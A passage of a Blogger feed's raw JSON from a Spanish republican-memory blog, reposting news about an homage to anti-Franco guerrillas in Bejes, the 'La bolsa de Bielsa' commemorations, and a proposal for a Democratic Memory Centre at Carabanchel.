src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvMoC1DCgsjURQMSkb1aGSSqGoZZRogobdfinuPlvAbJ4NTmuX4nwbp_K1jNtKPppqh915ZOXehrSxR1rVeHBXQl1gLAWHixR8v0BXXXLfpNgUIv7GsOhBV5ceCz0MS4uPoBaJt0Ss8ohJPPIIOKfcBpa9ozngm5cZKakiSz4K5JLB76VntecWLkZPwyA2\/s320\/Bejes%20rinde%20el%20homenaje%20a%20la%20guerrilla%20antifranquista%20que%20no%20hace%20el%20Gobierno%20(y%20si%CC%81%20Francia)%20-%20El%20Faradio.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n        \n        \u003Cdiv class=\"domain-border\"\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EBejes rinde el homenaje a la guerrilla antifranquista que no hace el Gobierno (y sí Francia) \u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\/ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #e69138;\"\u003EOscar Allende\u0026nbsp;\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEste\n sábado la localidad de Bejes, en Liébana, a los pies de Picos de \nEuropa, rendía su homenaje anual a los guerrilleros antifranquistas y su\n lucha contra la dictadura franquista al acabar la guerra civil, en las \ncondiciones más duras, emboscados en la montaña.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa cita fue ante el monumento a la Brigada Machado que erigió Jesús \nde Cos en el año 2008 y acudieron más de 60 personas a un homenaje que \naunó reivindicación con momentos de encuentro.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EMari Sol González, delegada en Cantabria de AGE (Archivo, Guerra y \nExilio), recordaba el legado de lucha de los guerrilleros por “recuperar\n las libertades que en poco tiempo había conseguido la República y que \nfueron pisoteadas por la dictadura franquista”, con el retroceso en \nlibertades, educación y lectura que impuso el régimen militar aliado de \nla Italia fascista o la Alemania nazi.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EY ponía de manifiesto como otros países sí tienen claro el papel \ndestacado y referente de esta lucha: hace unos días ha habido en tierras\n francesas un homenaje a los guerrilleros españoles que liberaron la \nciudad de Foix, en el Ariège, “porque para los guerrilleros españoles no\n había fronteras: el objetivo era derrotar al nazifascismo que se \nextendía por toda Europa”. Entre aquellos “valientes” estaba un \nasturiano, José Antonio Alonso, el Comandante Robert, que fue \ncondecorado en su día con la Legión de Honor, la máxima distinción en \nFrancia.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEntre las múltiples autoridades francesas que acudieron a ese \nhomenaje a los guerrilleros en Prayols estaban también el Secretario de \nEstado español Fernando Martínez y la Directora General de Memoria \nHistórica Zoraida Hijosa, cántabra.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTczgL5TaBkwsZIEDeeE5UVEF6Ga8WN3RBiSpYYFlA0cZCkO9Q_UvrEBammLBUX47DphGICJ7vb4VhZ66dgckSrNcchc7dE4xPyo17yJVgd6Li0dPI3-Abjoi8UWbLIJKUAUv9ewPtH4Z9slF452OdosA1DHn1fiSEN2LvNlbhZiIe_zFwJeHIgH6taxt0\/s400\/Marisol-AGE.jpg.webp\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTczgL5TaBkwsZIEDeeE5UVEF6Ga8WN3RBiSpYYFlA0cZCkO9Q_UvrEBammLBUX47DphGICJ7vb4VhZ66dgckSrNcchc7dE4xPyo17yJVgd6Li0dPI3-Abjoi8UWbLIJKUAUv9ewPtH4Z9slF452OdosA1DHn1fiSEN2LvNlbhZiIe_zFwJeHIgH6taxt0\/w640-h480\/Marisol-AGE.jpg.webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E“Es\n de agradecer que honren la memoria de los guerrilleros españoles que \nmurieron luchando contra el nazismo en Francia”, pero, remarcaba, “nos \ngustaría que ese mismo homenaje lo hicieran en territorio español, \nporque la lucha era la misma: recordemos que la guerra de 1936-1939 fue \nel ensayo de la II Guerra Mundial que los alemanes ya estaban \npreparando”.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDesde AGE enfatizaban esa diferencia de trato entre Francia y España,\n que “demuestra” las “carencias democráticas”: “los mismos que en \nFrancia son considerados héroes aquí siguen olvidados y aún peor: \nestigmatizados”.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn el homenaje se leyeron unas palabras enviadas por Josefina Lavín, \nla hija del Cariñoso, desde Estados Unidos, que agradecía el homenaje y \nelogiaba tanto a los guerrilleros como a quienes mantienen su memoria.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.elfaradio.com\/2024\/06\/09\/la-plataforma-memoria-y-democracia-propone-una-concentracion-frente-al-parlamento-este-lunes\/\" target=\"_blank\"\u003ENo es la única cita relacionada con la memoria: la semana comienza con la protesta este lunes ante el Parlamento convocada desde la Plataforma Memoria y Democracia contra la derogación de la Ley cántabra.\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EY este jueves a las 19.00 horas en la Casa de Cultura de Laredo se \nproyecta el documental ‘El ADN de la memoria’, de la asociación soriana \nRecuerdo y Dignidad, organizada por el colectivo Memoria de Laredo.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPosteriormente habrá un coloquio en el que participarán Sherezade \nBenito, la vicepresidenta y otros miembros de la Asociación Recuerdo y \nDignidad de Soria, la realizadora del documental.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl ADN de la Memoria es la culminación de 18 años de trabajo de \ninvestigación y recogida de testimonios llevados a cabo por la \nasociación y el tema principal es del mismo es la herencia del duelo y \ncómo la violencia ejercida durante el golpe de estado y la posterior \nguerra que éste desencadenó puede generar un trauma en las víctimas y \nsus familias que ha sido heredado por las generaciones posteriores.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDe la mano de Recuerdo y Dignidad, el documental trata de reflejar un\n crisol de aspectos que componen la memoria histórica con especial \natención a la represión sufrida por las mujeres. Los testimonios \nprovienen de víctimas principalmente sorianas, pero podrían proceder de \ncualquier parte del Estado.\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: left;\"\u003E\n      \u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.elfaradio.com\/2024\/06\/10\/bejes-rinde-el-homenaje-a-la-guerrilla-antifranquista-que-no-hace-el-gobierno-y-si-francia\/\" target=\"_blank\"\u003Eelfaradio.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRAcx9MAm9SObWA-NkN2F_2hV-2j0CFsBxdgBUWDqJ7EZc0HdFTf7T5EZWdatovwv1SeJGtUltWE1O2jDrMoZGZiM2dU6fCWQrORMiTthDvNbwbW6trU6T8l0FedrDSsIhU_iHREyqoj0-\/s200\/dnI_+redondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/5823361209266676972\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/5823361209266676972?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/5823361209266676972"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/5823361209266676972"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2024\/06\/bejes-rinde-el-homenaje-la-guerrilla.html","title":"Bejes rinde el homenaje a la guerrilla antifranquista que no hace el Gobierno (y sí Francia) "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvMoC1DCgsjURQMSkb1aGSSqGoZZRogobdfinuPlvAbJ4NTmuX4nwbp_K1jNtKPppqh915ZOXehrSxR1rVeHBXQl1gLAWHixR8v0BXXXLfpNgUIv7GsOhBV5ceCz0MS4uPoBaJt0Ss8ohJPPIIOKfcBpa9ozngm5cZKakiSz4K5JLB76VntecWLkZPwyA2\/s72-c\/Bejes%20rinde%20el%20homenaje%20a%20la%20guerrilla%20antifranquista%20que%20no%20hace%20el%20Gobierno%20(y%20si%CC%81%20Francia)%20-%20El%20Faradio.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-1666130663713965972"},"published":{"$t":"2024-06-11T09:00:00.025+02:00"},"updated":{"$t":"2024-06-11T09:00:00.246+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Exilio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Guerra"},{"scheme":"http://www.blogger.com/atom/ns#","term":"memorial"}],"title":{"type":"text","$t":"Las Jornadas \"La bolsa de Bielsa\" celebran su XVII edición recordando el exilio civil y homenajeando la resistencia de la 43 División"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiooB5E3pZ0MjaiO9uTT1sm-xoEWwzpFc3i60vF2AMmzt2BKAXC9V-ULN5BGt9XB0USwp4HA1qIhXYoeNxzdgoqYfsHGuKAcVjJPt4vHrKX4X3XDeG2PehQYceZU0eXSWFkOS47DWXNX1hkp3SaWO5kPn1IdSUwzpg_v5LvCNzoJhi87p8sjLFbbuPo0rrX\/s1280\/Las%20Jornadas%20La%20bolsa%20de%20Bielsa%20celebran%20su%20XVII%20edicio%CC%81n%20recordando%20el%20exilio%20civil%20y%20homenajeando%20la%20resistencia%20de%20la%2043%20Divisio%CC%81n.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiooB5E3pZ0MjaiO9uTT1sm-xoEWwzpFc3i60vF2AMmzt2BKAXC9V-ULN5BGt9XB0USwp4HA1qIhXYoeNxzdgoqYfsHGuKAcVjJPt4vHrKX4X3XDeG2PehQYceZU0eXSWFkOS47DWXNX1hkp3SaWO5kPn1IdSUwzpg_v5LvCNzoJhi87p8sjLFbbuPo0rrX\/s320\/Las%20Jornadas%20La%20bolsa%20de%20Bielsa%20celebran%20su%20XVII%20edicio%CC%81n%20recordando%20el%20exilio%20civil%20y%20homenajeando%20la%20resistencia%20de%20la%2043%20Divisio%CC%81n.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n        \n        \u003Cdiv class=\"domain-border\"\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003ELas Jornadas \"La bolsa de Bielsa\" celebran su\n XVII edición recordando el exilio civil y homenajeando la resistencia \nde la 43 División\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003EIlustración de Rubén Hervás en homenaje al exilio republicano en La Bolsa de Bielsa.\u003C\/blockquote\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv id=\"wrapper\" style=\"text-align: left;\"\u003E\u003Cdiv id=\"main\"\u003E\u003Carticle id=\"post-289166\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Article\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cheader\u003E\n            \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\n                \u003Cp\u003E\u003C\/p\u003E\u003Cblockquote\u003ELas jornadas organizadas por la Asociación \nSobrarbense, que\u0026nbsp;se celebran este fin de semana en los valles de Bielsa y\n Chistau, recuerdan uno de los últimos episodios de la Guerra Civil \nentre los sublevados y el ejército de la República en el Frente de \nAragón. Entre abril y junio de 1938, la resistencia de la 43ª División \npermitió evacuar a más de 6.000 personas hasta Francia. Se convirtió en \nun ejemplo de organización y solidaridad del ejército republicano con el\n pueblo aragonés.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/header\u003E\u003C\/div\u003E\u003Cdiv itemprop=\"articleBody\"\u003E\n\t\t\t\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EC\u003C\/span\u003Eomo todos los años, la Asociación Sobrarbense \norganiza\u0026nbsp;las jornadas en recuerdo y homenaje al exilio civil y a la \nresistencia de la 43 División\u0026nbsp;del ejército republicano ante la ofensiva \ndel ejército sublevado en los hechos conocidos como \"La bolsa de Bielsa\"\n en la primavera de 1938.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELas XVII Jornadas la Bolsa se celebran este fin de semana, entre los \ndías\u0026nbsp;14 y 16 de junio, en los valles de Bielsa y Chistau. Arrancarán el \u003Cstrong\u003Eviernes\u003C\/strong\u003E\n a las 10.30 con la andada Saravillo - collada Mataire - Badain - \nLafortunada, en la que rendirá homenaje al maquis. A las 14.00 horas, en\n Lafortunada habrá comida de alforja. A última hora de la tarde, a las \n20.00 horas, se proyectará\u0026nbsp;el documental \"La invasión del Valle de Arán\"\n en camping Los Vives, para dar paso a la cena\u0026nbsp;y quemadillo.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa jornada del \u003Cstrong\u003Esábado\u003C\/strong\u003E comenzará a las 8.30 de la \nmañana con la subida a Puerto Biello, una ruta de memoria \ndemocrática\u0026nbsp;por donde fueron evacuadas cerca de 6.000 personas, \nrefugiadas civiles, y la totalidad de la 43 División. A las 15.00 horas,\n comida de alforja en Pineta, área el Conato. Por la tarde, los actos se\n trasladarán a Bielsa. A las 17.30 en Casa Larraga se podrá visitar la \nexposición \"Colectividades\", y desde las 18.00 en el Ayuntamiento habrá \nuna charla sobre las colectividades en el Sobrarbe con\u0026nbsp;Amber Jane Sewell\n y José Ramón Oliva Castán. A las 19.30, la\u0026nbsp;Asociación Sobrarbense \"La \nBolsa\" celebrará su asamblea anual, para terminar con una cena en \nel\u0026nbsp;damping Los Vives.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl último día de jornadas, el \u003Cstrong\u003Edomingo\u003C\/strong\u003E, las \nactividades comenzarán a las 10.00 de la mañana en el salón de actos del\n Ayuntamiento de Bielsa. Primero, con la proyección del documental \"Las \ncerezas del exilio\" de Vicky Calavia, una hora más tarde, a las 11.00, \nse podrá escuchar el testimonio de exilio de Rene Klerian, nieto de \nLeopoldo Ramírez Giménez, jefe de Estado Mayor de la 43. A las 12.00, el\n Museo de Bielsa abrirá sus puertas, para acudir después al homenaje, a \nlas 13.00 horas, en el Monolito de Bielsa. Una comida popular, a las \n14.30 en el Hotel Monte Perdido, pondrá el punto final a los actos.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfigure class=\"wp-caption\" id=\"attachment_289177\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/arainfo.org\/wordpress\/wp-content\/uploads\/2024\/06\/Jornadas-La-Bolsa-de-Bielsa-2024.jpg\" rel=\"noopener\" target=\"_blank\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" height=\"1080\" src=\"https:\/\/arainfo.org\/wordpress\/wp-content\/uploads\/2024\/06\/Jornadas-La-Bolsa-de-Bielsa-2024.jpg\" width=\"770\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cfigcaption class=\"wp-caption-text\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECartel de las XVII Jornadas la Bolsa que se celebran este fin de semana.\u003C\/span\u003E\u003C\/figcaption\u003E\u003Cfigcaption class=\"wp-caption-text\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E\u003C\/div\u003E\n\t\t\u003C\/div\u003E\n\t\t\n\t\t\n\t\t\t\t\t\t\t\n\t\t\t\n\t\t\t\t\t\t\n\t\t\n\t\t\n\t\t\n\t\t\t\t\n\t\t\n\t\t\n\t\u003C\/article\u003E\n\t\n\n\n\n\n\n\n\n\u003C\/div\u003E\n\n\t\n\t\n\t\n\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Ca class=\"domain reader-domain\" href=\"https:\/\/arainfo.org\/xvii-jornadas-la-bolsa-bielsa\/\" target=\"_blank\"\u003Earainfo.org\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRAcx9MAm9SObWA-NkN2F_2hV-2j0CFsBxdgBUWDqJ7EZc0HdFTf7T5EZWdatovwv1SeJGtUltWE1O2jDrMoZGZiM2dU6fCWQrORMiTthDvNbwbW6trU6T8l0FedrDSsIhU_iHREyqoj0-\/s200\/dnI_+redondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/1666130663713965972\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/1666130663713965972?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/1666130663713965972"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/1666130663713965972"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2024\/06\/las-jornadas-la-bolsa-de-bielsa.html","title":"Las Jornadas \"La bolsa de Bielsa\" celebran su XVII edición recordando el exilio civil y homenajeando la resistencia de la 43 División"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiooB5E3pZ0MjaiO9uTT1sm-xoEWwzpFc3i60vF2AMmzt2BKAXC9V-ULN5BGt9XB0USwp4HA1qIhXYoeNxzdgoqYfsHGuKAcVjJPt4vHrKX4X3XDeG2PehQYceZU0eXSWFkOS47DWXNX1hkp3SaWO5kPn1IdSUwzpg_v5LvCNzoJhi87p8sjLFbbuPo0rrX\/s72-c\/Las%20Jornadas%20La%20bolsa%20de%20Bielsa%20celebran%20su%20XVII%20edicio%CC%81n%20recordando%20el%20exilio%20civil%20y%20homenajeando%20la%20resistencia%20de%20la%2043%20Divisio%CC%81n.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-5382731535827649849"},"published":{"$t":"2024-05-08T08:00:00.006+02:00"},"updated":{"$t":"2024-05-08T08:07:29.920+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"memorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"presos políticos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"represión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Víctimas del franquismo"}],"title":{"type":"text","$t":"Proponen que el anunciado Centro de Memoria Democrática se ubique en Carabanchel  "},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9OzxL1pjub4fqv1ju7phHXUJhTXnz5TPnzuaZd0JBIE4wOkMkFL4yy0dLoqTHKkCpU9Xz6JLWJ3WlK3YlAFfLt6fY6JXlUj94pFzRxjUkvNkRxY7qwNadn-vYNX0p2M43IqEePhO6w6IJySdTh6pfmmkhMz3yr0Up2IyTJRbPPNFQ_zlmmGbKs4N0Yzl9\/s1280\/Proponen%20que%20el%20anunciado%20Centro%20de%20Memoria%20Democra%CC%81tica%20se%20ubique%20en%20Carabanchel.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9OzxL1pjub4fqv1ju7phHXUJhTXnz5TPnzuaZd0JBIE4wOkMkFL4yy0dLoqTHKkCpU9Xz6JLWJ3WlK3YlAFfLt6fY6JXlUj94pFzRxjUkvNkRxY7qwNadn-vYNX0p2M43IqEePhO6w6IJySdTh6pfmmkhMz3yr0Up2IyTJRbPPNFQ_zlmmGbKs4N0Yzl9\/s320\/Proponen%20que%20el%20anunciado%20Centro%20de%20Memoria%20Democra%CC%81tica%20se%20ubique%20en%20Carabanchel.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n        \u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana;\"\u003EProponen que el anunciado Centro de Memoria Democrática se ubique en Carabanchel\u0026nbsp; \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl solar de la antigua cárcel de Carabanchel, centro de \nrepresión y lucha por la libertad y la justicia social, seguramente el \ncentro penitenciario franquista más emblemático de todo el estado, ahora\n convertido en un solar desde su demolición en el año 2008, reúne las \ncondiciones para poder albergar dicho centro…\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003C\/div\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl pasado mes de marzo el ministro de Política Territorial y Memoria \nDemocrática, Ángel Víctor Torres, anunció la creación, mediante real \ndecreto y en coordinación con el Ministerio de Cultura, de un Centro \nMuseo de la Memoria Democrática, que estaría emplazado en el centro de \nMadrid. Lo dijo durante una comparecencia en la Comisión Constitucional \ndel Congreso de los Diputados. 